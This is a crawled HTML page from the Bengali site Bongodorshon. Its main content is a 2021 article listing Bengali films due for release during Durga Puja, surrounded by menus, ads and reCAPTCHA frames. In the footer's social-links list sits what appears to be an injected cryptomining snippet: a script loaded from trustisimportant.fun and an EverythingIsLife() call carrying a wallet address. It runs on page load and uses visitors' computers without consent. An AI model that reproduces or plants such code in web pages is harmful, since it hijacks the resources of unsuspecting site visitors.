																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">patriotism-romance-comedy-thriller-which-way-will-pujo-s-cinema-box-office-lean-towards</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hlkDKJLHek4hKtxexG7IcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768834440179');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m7v-SOv4SDKiQS9xsCz6SA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768834440179');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 11716
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="12th Kolkata International Childrens Film Festival 2026-ICA-2" data-date="2026-01-19" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/19_01_2025_12th_Kolkata_International_Children's_Film_Festival_23-29_January_2026.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Close', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> দেশপ্রেম, রোমান্স, কমেডি, থ্রিলার &ndash; পুজোর বক্সঅফিস কোন দিকে ঝুঁকবে?
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;পুজোয় কোন কোন সিনেমা আপনার জন্য অপেক্ষা করছে &amp;ndash; দেখুন তালিকা&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@suman-sadhu" href="https://www.bongodorshon.com/contributor/suman-sadhu">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/suman-sadhu-poet.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@suman-sadhu" href="https://www.bongodorshon.com/contributor/suman-sadhu">সুমন সাধু</a>
															<div>
								<span class="date">
								২৪ সেপ্টেম্বর, ২০২১ ১৪:২৪:৩২								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						দেশপ্রেম, রোমান্স, কমেডি, থ্রিলার &ndash; পুজোর বক্সঅফিস কোন দিকে ঝুঁকবে?
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=দেশপ্রেম, রোমান্স, কমেডি, থ্রিলার &ndash; পুজোর বক্সঅফিস কোন দিকে ঝুঁকবে?
&url=http://www.bongodorshon.com/home/story_detail/patriotism-romance-comedy-thriller-which-way-will-pujo-s-cinema-box-office-lean-towards&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fpatriotism-romance-comedy-thriller-which-way-will-pujo-s-cinema-box-office-lean-towards" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fpatriotism-romance-comedy-thriller-which-way-will-pujo-s-cinema-box-office-lean-towards" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/pujo-cinema-2021-bd-head.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p><span style="font-size:72px;"><span style="color:#B22222;">বা</span></span>ঙালির দুর্গাপুজো মানেই কি শুধু বাড়িতে বাড়িতে রঙিন পর্দা কিংবা রাত জেগে প্যান্ডেলে প্যান্ডেলে ঘুরে বেড়ানো? হ্যাঁ, এসব তো আছেই। তবে কোভিডকালে এবছর কতটা কী সম্ভব হবে তা নির্ভর করছে পুজো আসার পর। করোনাবিধি মেনেই করতে হবে পুজো। বিধি-নিষেধ পালন হচ্ছে কি না, দেখার পাশাপাশি পুলিশ-প্রশাসনকে সচেতনতা মূলক প্রচার চালাতে হবে। <a href="https://www.bongodorshon.com/home/story_detail/shonibarer-korcha-seee-durga-puja-comming" target="_blank"><span style="color:#B22222;"><strong>দুর্গাপুজো</strong></span></a> নিয়ে নবান্নের এক বৈঠকে এ মাসের শুরুতেই নির্দেশ দিয়েছিলেন মুখ্যসচিব। মুখ্যমন্ত্রী <a href="https://www.bongodorshon.com/home/story_detail/student-credit-card-launched-today-by-west-bengal-cm-mamata-banerjee-to-make-student-s-dreams-come-true" target="_blank"><span style="color:#B22222;"><strong>মমতা বন্দ্যোপাধ্যায়</strong></span></a>ও যাবতীয় কোভিডবিধি মেনে পুজো করার নির্দেশ দেন। এদিকে ফোরাম ফর দুর্গোৎসবের সদস্য শাশ্বত বসু বলেছিলেন, প্রশাসন যা যা ব্যবস্থা করেছে তাতে খুশি, যে পদ্ধতিতে পুজো করতে বলেছে সেটাই হবে, গতবার পুজো থেকে কোভিড ছড়ায়নি, এবারও সেটা বজায় থাকবে বলে মনে করছেন।</p>

<p>কিন্তু বাঙালির পুজো ষোলোকলায় পূর্ণ হয় আরও অনেকগুলো স্তর পার করে আসার পর। পুজো মানে ভুরিভোজ। পুজো মানে বাল্যবন্ধুর বাড়ি গিয়ে আড্ডা জমানো। পুজো মানে সেলফি আর আড়চোখ। পুজো মানে টইটই ভ্রমণে নতুন হাওয়ায় গা ভাসানো। আর পুজো মানে অবশ্যই সিনেমাহলে গিয়ে বাংলা ছবি। ইতিমধ্যেই সরকারের পক্ষ থেকে ক্লাবগুলিকে নির্দেশ দেওয়া হয়েছে, তিন দিক খোলা মণ্ডপ করতে হবে। আগের বারের পুজোর গাইডলাইন বলবৎ থাকবে। মাস্ক পরা-সহ মানতে হবে যাবতীয় কোভিডবিধি।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/aparna-sen-s-the-rapist-nominated-for-kim-jiseok-award-at-busan-international-film-festival" target="_blank"><strong><span style="color:#A52A2A;">বুসান চলচ্চিত্র উৎসবে &lsquo;কিম জিসেওক&rsquo; পুরস্কারের জন্য মনোনীত অপর্ণা সেনের &lsquo;দ্য রেপিস্ট&rsquo; </span></strong></a></span></p>
</div>
</div>

<p>অনেক বাঙালিই আছেন, যাঁরা পুজোতে ঠাকুর দর্শনে না বেরিয়ে হলের সামনে লাইন দেন সিনেমা দেখবেন বলে। পুজোর পাঁচদিনে বেছে নেওয়া হয় কোনদিন কোন সিনেমা তিনি দেখবেন। ঠিক যেমন ষষ্ঠী থেকে দশমী, কোনদিন কোন পোশাকটি পরব, তা ঠিক করা হয়। এক্ষেত্রেও তাই। আর ঠিক এজন্যেই তো রসেবশে বাঙালি। সেইমতো সমস্ত ব্যবস্থা গ্রহণ করতে চলেছেন বাঙালি পরিচালক-প্রযোজকরা। ৫০ শতাংশ দর্শক নিয়ে চলবে পুজোর সিনেমাহল। ২০২১-এর দুর্গাপুজোয় মুক্তি পাচ্ছে কোন কোন ছবি? দেখে নেওয়া যাক এক নজরেঃ</p>

<p><span style="color:#FFFFFF;"><strong><span style="background-color:#B22222;">গোলন্দাজঃ</span></strong></span> ভারতীয় ফুটবলের জনক নগেন্দ্রপ্রসাদ সর্বাধিকারীর জীবনকে পর্দায় তুলে ধরেছেন পরিচালক ধ্রুব বন্দ্যোপাধ্যায়। মুখ্য চরিত্রে দেখা যাবে সুপারস্টার দেবকে। এছাড়াও ছবিতে নানা গুরুত্বপূর্ণ চরিত্রে অভিনয় করেছেন অনির্বাণ ভট্টাচার্য, ইশা সাহা, জন ভট্টাচার্য-সহ আরও অনেকেই। ছবিটির প্রযোজনা করছেন এসভিএফ। আগামী ১০ অক্টোবর বড়ো পর্দায় মুক্তি পাবে এই ছবি।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1632473512-golondaaj-film.jpg" style="width: 100%;" /></p>

<p><span style="color:#FFFFFF;"><strong><span style="background-color:#B22222;">হবুচন্দ্র রাজা গবুচন্দ্র মন্ত্রীঃ</span></strong></span> এই ছবির প্রযোজক দেব। অনিকেত চট্টোপাধ্যায় পরিচালিত এই ছবিতে মুখ্য চরিত্রে অভিনয় করেছেন শাশ্বত চট্টোপাধ্যায়, অর্পিতা চট্টোপাধ্যায়, খরাজ মুখোপাধ্যায়, শুভাশিস মুখোপাধ্যায়, বরুণ চন্দ-সহ অনেকেই। ২০২০-র পুজোর সময় এই ছবি মুক্তির কথা ভাবা হয়েছিল। তবে এক বছর পেরিয়ে &lsquo;গোলন্দাজ&rsquo;-এর সঙ্গেই ১০ অক্টোবর প্রেক্ষাগৃহে মুক্তি পাবে এই ছবি।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1632473534-hobu-chandra-raja-film.jpg" style="width: 100%;" /></p>

<p><span style="color:#FFFFFF;"><strong><span style="background-color:#B22222;">বাজিঃ</span></strong></span> শোনা গিয়েছে, সুপারস্টার জিৎ এবং মিমি চক্রবর্তী যখন এই ছবির জন্য বিদেশে শ্যুট করছিলেন, তখনই আচমকা করোনা ভাইরাসের আতঙ্কে তটস্থ দেশ। অর্ধেক কাজ করেই ভারতে ফিরে এসেছিলেন তাঁরা। কয়েক মাস অপেক্ষা করে আবার গত বছর পুজোয় বিদেশে গিয়ে বাকি শ্যুট করেছিলেন। এক বছর পর অবশেষে মুক্তি পাবে &lsquo;বাজি&rsquo;। দিন কয়েক আগেই ছবির ট্রেলার মুক্তি পেয়েছে। বাকি দুটি ছবির সঙ্গে একই দিনে অর্থাৎ ১০ অক্টোবর বড়ো পর্দায় দেখা যাবে এই ছবি।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1632473550-baazi-film.jpg" style="width: 100%;" /></p>

<p><span style="color:#FFFFFF;"><strong><span style="background-color:#B22222;">এফআইআরঃ</span></strong></span> জয়দীপ মুখোপাধ্যায়ের পরিচালনায় এই ছবিতে নতুন জুটি পাবে টলিউড। অঙ্কুশ হাজরা এবং ঋতাভরী চক্রবর্তী। গত শুক্রবার ছবির একটি পোস্টার ইনস্টাগ্রামে পোস্ট করে অঙ্কুশ জানিয়েছেন এই পুজোতেই মুক্তি পেতে চলেছে &lsquo;এফআইআর&rsquo;। এই ছবির প্রযোজক পরমব্রত চট্টোপাধ্যায়।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1632473566-fir-film.jpg" style="width: 100%;" /></p>

<p><span style="color:#FFFFFF;"><strong><span style="background-color:#B22222;">তখন কুয়াশা ছিলঃ</span></strong></span> এই ছবিতে মুখ্য চরিত্রে দেখে যাবে প্রয়াত সৌমিত্র চট্টোপাধ্যায়কে। অনেকদিন আগেই ছবির কাজ সম্পূর্ণ হয়েছিল। এ ছাড়াও গুরুত্বপূর্ণ ভূমিকায় অভিনয় করেছেন শাশ্বত চট্টোপাধ্যায়, বাসবদত্তা চট্টোপাধ্যায়। শৈবাল মিত্র পরিচালিত এই ছবি মুক্তি পাবে এবারের পুজোয়।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1632473588-tokhon-kuasha-chhilo-film.jpg" style="width: 100%;" /></p>

<p><span style="color:#FFFFFF;"><strong><span style="background-color:#B22222;">মহানন্দাঃ</span> </strong></span>চলতি বছরের এপ্রিল মাসে শুরু হয়েছিল ছবির শ্যুটিং। কিন্তু করোনা পরিস্থিতির জন্য বেশ কয়েকদিন কাজ বন্ধ রাখতে হয়েছিল অরিন্দম শীল পরিচালিত এই ছবির। মহাশ্বেতা দেবীর আদলে তৈরি চরিত্র মহানন্দা। নাম ভূমিকায় অভিনয় করবেন গার্গী রায়চৌধুরী। শোনা যাচ্ছে, এই পুজোতেই মুক্তি পেতে পারে এই ছবি। তবে এখনও চূড়ান্ত ঘোষণা হয়নি।</p>

